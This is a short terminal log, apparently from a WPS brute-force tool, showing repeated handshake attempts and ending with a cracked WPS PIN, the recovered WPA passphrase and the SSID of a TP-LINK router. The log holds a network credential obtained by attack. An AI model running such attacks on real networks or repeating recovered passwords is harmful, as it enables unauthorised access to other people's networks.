 [+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received WSC NACK
[+] Sending WSC NACK
[+] Trying pin 19295732
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 16127 seconds
[+] WPS PIN: '19295732'
[+] WPA PSK: '015572623'
[+] AP SSID: 'TP-LINK_786128'
abhishek@abhishek-N551JQ:~$